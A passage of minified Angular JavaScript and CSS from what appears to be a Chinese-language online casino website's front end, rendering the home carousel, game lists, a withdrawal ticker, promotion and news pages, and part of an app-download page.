scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goDetail(n.context.$implicit)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","348px"],["width","100%"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.data)}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0);"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,1).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](1,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null)],(function(n,t){n(t,1,0,t.component.jumpUrl(t.parent.context.$implicit.url))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).target,e["\u0275nov"](t,1).href)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.game.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","bg-before"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","bg-after"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,"4"===t.context.$implicit.viewType),n(t,7,0,"4"!==t.context.$implicit.viewType)}),(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,2,0,"url("+(null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img)+")")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"li",[["class","clone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["class","sp01"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f1a\u5458:"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","sp02"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,[" ",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[["class","sp03"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6210\u529f\u53d6\u6b3e"])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[["class","sp04"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[""," \u5143"]))],null,(function(n,t){n(t,5,0,t.context.$implicit.name),n(t,9,0,t.context.$implicit.pice)}))}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,30,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](4,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzAutoPlay:[2,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,mn)),e["\u0275did"](7,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,9,"div",[["class","games"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,4,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,d.b,d.a)),e["\u0275did"](10,770048,null,0,p.a,[g.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](11,0,null,0,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](14,0,null,null,3,"div",[["class","gong-gao"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","noticeScrollText"],["id","noticeScrollText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"app-notice",[],null,null,null,f.b,f.a)),e["\u0275did"](17,114688,null,0,m.a,[C.a,h.f],null,null),(n()(),e["\u0275eld"](18,0,null,null,12,"div",[["class","main-link"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["class","cai-jin"],["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,20).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](20,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](21,0,null,null,7,"div",[["class","you-hui"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goRegisterDeposit()&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,6,"div",[["class","infoSub infoSub02"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,5,"div",[["class","bd"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,4,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,3,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,2,"ul",[["class","textUl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](28,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](29,0,null,null,1,"a",[["class","down-load"],["routerLink","/home/download"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,30).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](30,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](31,0,null,null,1,"app-activity-entrance",[],null,null,null,sn,W)),e["\u0275did"](32,114688,null,0,G,[I.a,T.a,H.a,a.p,N.g,y.a,h.f,q.a,C.a,U.a],null,null)],(function(n,t){var l=t.component;n(t,4,0,"scrollx",!1,!0),n(t,7,0,l.carouselList),n(t,10,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading),n(t,13,0,l.hostList),n(t,17,0),n(t,20,0,"/home/discount"),n(t,28,0,l.prizeList.concat(l.prizeList)),n(t,30,0,"/home/download"),n(t,32,0)}),(function(n,t){n(t,3,0,e["\u0275nov"](t,4).vertical),n(t,9,0,!e["\u0275nov"](t,10).nzSimple),n(t,19,0,e["\u0275nov"](t,20).target,e["\u0275nov"](t,20).href),n(t,29,0,e["\u0275nov"](t,30).target,e["\u0275nov"](t,30).href)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,_n,fn)),e["\u0275did"](1,245760,null,0,pn,[I.a,C.a,h.f,U.a,T.a,H.a,a.p],null,null)],(function(n,t){n(t,1,0)}),null)}var bn=e["\u0275ccf"]("app-home",pn,Mn,{},{},[]),xn=l("t4eL"),vn=l("n8Rd"),kn=l("ZYjt"),wn=l("28A0"),yn=l("CzVr"),In=l("r0fh"),zn=l("mrSG"),Rn=l("G+0G"),Tn=function(){function n(n,t,l){this.service=n,this.config=t,this.request=l,this.bannerImage=this.config.baseImgUrl+"/images/promotion_banner.png",this.isLoading=!1,this.getAllDiscount=[],this.middleArr=[],this.discountList=[],this.currentIndex=0,this.showDetailsBox=!1,this.selectIndex=0}return n.prototype.ngOnInit=function(){var n=this;this.request.get("unauthor/webcom/config").subscribe((function(t){if(1e4===t.status){var l=t.data.filter((function(n){return 4===Number(n.type)}))[0];if(l){n.discountList=n.middleArr=l.configs;var e=l.groups.length?l.groups:[];n.getAllDiscount=e.length?zn.__spread([{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],e):[]}}}),(function(n){return console.log(n)}))},n.prototype.showDiscount=function(n,t){this.currentIndex=t;var l=Object.assign([],this.middleArr);this.discountList="all"!==n?l.filter((function(t){return t.groupId===n})):l},n.prototype.changeImg=function(n,t){if(n.htmlImg){var l=!n.show;this.discountList.forEach((function(n,e){n.show=!1,t===e&&(n.show=l)}))}else window.open(n.urlLink)},n}(),Nn=e["\u0275crt"]({encapsulation:0,styles:[[".discount[_ngcontent-%COMP%]{background-color:#1e0103;padding:60px 0 30px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;min-height:400px;width:1000px;padding:15px 35px;background:url(/pcCFPB/images/common/aboutbg.png) 0 0/100% 100% no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:157px;height:46px;text-align:center;line-height:46px;background:url(/pcCFPB/images/yh_n.png) no-repeat;color:#fff;margin-bottom:15px;margin-right:15px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%]{color:#d46b00;background:url(/pcCFPB/images/yh_h.png) no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{text-align:center;cursor:pointer;margin-top:28px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .detailsImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}"]],data:{}});function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.$implicit.groupId,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex===t.context.index);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.groupName)}))}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","discoutTitle"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.getAllDiscount)}),null)}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.getAllDiscount.length),n(t,4,0,l.discountList)}),null)}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,xn.d,xn.b)),e["\u0275did"](2,770048,null,0,vn.b,[kn.DomSanitizer,wn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](1,114688,null,0,In.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ln)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.middleArr.length),n(t,7,0,!l.discountList.length)}),null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Vn,Nn)),e["\u0275did"](1,114688,null,0,Tn,[C.a,I.a,Rn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var jn=e["\u0275ccf"]("app-discount",Tn,$n,{},{},[]),En=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),qn=e["\u0275crt"]({encapsulation:0,styles:[[".banner[_ngcontent-%COMP%]{text-align:center;margin-top:5px;min-height:800px}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:1200px}"]],data:{}});function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,Hn,qn)),e["\u0275did"](1,114688,null,0,En,[a.p,a.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Gn=e["\u0275ccf"]("app-discount-detail",En,Un,{},{},[]),Wn=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Yn=e["\u0275crt"]({encapsulation:0,styles:[[".news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcCFPB/images/free/pro_banner02.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:#fff;line-height:56px;box-shadow:1px 3px 5px #eaeaea;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#c2a77d}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #eee;box-shadow:1px 1px 5px #757575;padding:10px 30px;background:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f2f2f2;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;background:#f9f9f9;border-top:1px solid #eee;line-height:1.4;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Kn)),e["\u0275did"](8,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,Jn,Yn)),e["\u0275did"](1,114688,null,0,Wn,[C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Xn=e["\u0275ccf"]("app-news",Wn,Zn,{},{},[]),Qn=l("y9Pr"),nt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/free/free_banner.png"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),tt=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcCFPB/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:60%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:160px;height:30px;border-radius:4px;line-height:30px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}"]],data:{}});function lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,Qn.a,[Qn.c,e.ElementRef,e.Renderer2,s.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,4,0,"right-circle","outline")}),(function(n,t){n(t,0,0,"url("+(null==t.parent.context.$implicit.icons[0]?null:t.parent.context.$implicit.icons[0].img)+")")}))}function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,lt)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](1,114688,null,0,In.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,et)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.currentGameList)}),null)}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,ot,tt)),e["\u0275did"](1,114688,null,0,nt,[U.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ct=e["\u0275ccf"]("app-free",nt,it,{},{},[]),at=l("y2O4"),ut=l("vCDz"),rt=function(){function n(n,t,l){this.config=n,this.service=t,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),gt=e["\u0275crt"]({encapsulation:0,styles:[[".downContentBg[_ngcontent-%COMP%]{width:100%;background:#1e0103}.downContentBg[_ngcontent-%COMP%]   .downContent[_ngcontent-%COMP%]{width:1000px;margin-left:auto;margin-right:auto;min-height:460px}.downContentBg[_ngcontent-%COMP%]   .down_1[_ngcontent-%COMP%]{float:left;background:url(/pcCFPB/images/appdownload/app_down_content.png) no-repeat;width:1117px;height:670px}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]{position:absolute;width:145px;height:40px;cursor:pointer;left:185px;top:252px;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]:hover ~ .android_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]{width:145px;height:40px;position:absolute;left:0;top:252px;cursor:pointer;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]:hover ~ .ios_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .android_content_img[_ngcontent-%COMP%]{position:absolute;top:85px;left:330px;display:none}.downContentBg[_ngcontent-%COMP%]   .ios_content_img[_ngcontent-%COMP%]{display:none;position:absolute;top:28px;left:145px;z-index:1000}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]{margin-top:475px;display:-webkit-box;display:flex;width:500px;justify-content:space-around}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   